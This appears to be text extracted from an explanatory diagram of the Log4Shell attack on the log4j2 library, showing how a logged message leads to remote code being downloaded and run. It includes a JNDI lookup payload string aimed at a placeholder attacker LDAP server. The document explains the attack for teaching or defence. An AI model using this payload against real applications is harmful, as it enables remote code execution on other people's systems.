 Attacker delivers a specially crafted message to vulnerable application
${jndi:ldap://attackers_address:port/x}
app logs the message
through vulnerable library
log4j2 library connects
to remote LDAP server
controlled by the attacker
server answers with link to the malicious code
or malicious code itself
log4j2 library downloads the malicious code
and runs it
$
attacker uses the code
for their goals